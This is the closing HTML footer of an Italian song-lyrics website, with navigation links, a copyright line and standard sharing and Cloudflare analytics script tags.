    </div>
  </div>
  <footer class="footer">
    <div class="container">
      <div class="row footerRow"></div>
      <div class="row">
        <div class="col-md-3">
          <p>© 2019 Testi-canzoni.com</p>
        </div>
        <div class="col-md-1">
          <p class="text-center"><a href="/lista/mostrare/">Lista</a></p>
        </div>
        <div class="col-md-3">
          <p class="text-center"><a href="/privacy/cookies/">Privacy e Cookie Policy</a></p>
        </div>
        <div class="col-md-1">
          <p class="text-center"><a href="/nuovo/">Nuovo</a></p>
        </div>
        <div class="col-md-4">
          <p class="text-right">Testi e traduzioni di canzoni.</p>
        </div>
      </div>
    </div>
  </footer>
  <script defer type="text/javascript" src="/share42/share42.js?1"></script> <noscript>
  <div></div></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf4ab5662aef4618b257481572c21c5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
